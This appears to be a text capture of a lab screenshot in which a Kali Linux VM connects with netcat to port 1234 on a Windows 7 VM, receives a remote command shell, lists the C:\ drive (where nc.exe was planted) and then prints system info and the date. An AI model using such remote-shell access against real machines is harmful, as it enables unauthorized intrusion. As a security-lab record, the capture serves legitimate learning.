 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-a... Windows7
1 2 3 4
kali@spokhrel157855: ~
File Actions Edit View Help
┌──(kali㉿spokhrel157855)-[~]
└─$ nc 10.0.0.7 1234
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows>cd \
cd \
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 38DC-8678
 Directory of C:\
09/06/2012  08:14 AM         1,110,476 7z920.exe
06/10/2009  05:42 PM                24 autoexec.bat
06/10/2009  05:42 PM                10 config.sys
10/21/2023  06:19 PM            59,392 nc.exe
07/13/2009  10:37 PM    <DIR>          PerfLogs
08/30/2013  02:29 PM    <DIR>          Program Files
08/29/2013  05:55 PM    <DIR>          Security
10/21/2023  04:34 PM                 0 spokhrel.txt
09/05/2012  04:39 PM    <DIR>          Users
10/21/2023  05:21 PM    <DIR>          Windows
               5 File(s)      1,169,902 bytes
               5 Dir(s)  34,125,705,216 bytes free
C:\>exit
┌──(kali㉿spokhrel157855)-[~]
└─$ date
Tue Oct 24 11:24:20 PM EDT 2023
┌──(kali㉿spokhrel157855)-[~]
└─$ uname -a && date
Linux spokhrel157855 5.18.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-1kali6 (20
22-07-07) x86_64 GNU/Linux
Tue Oct 24 11:24:23 PM EDT 2023
┌──(kali㉿spokhrel157855)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.